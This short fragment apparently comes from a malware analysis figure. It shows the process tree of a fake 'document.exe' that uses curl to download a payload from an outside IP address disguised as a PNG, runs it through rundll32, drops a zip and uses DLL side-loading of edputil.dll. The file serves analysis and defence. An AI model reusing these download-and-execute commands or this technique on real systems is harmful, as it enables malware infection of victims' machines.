 document.exe
Download &
Execute
document.exe (1904)
curl.exe (7340)
Conhost.exe (8164)
rundll32.exe (3960)
"C:\Users\ \Desktop\New folder\zip\document.exe"
curl http://109.172.45.9/Leq/15 -o c:\users\public\default.png
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
rundll32 c:\users\public\default.png,print
_Gypmsvc.zip
Drops
DLL Side Loading
edputil.dll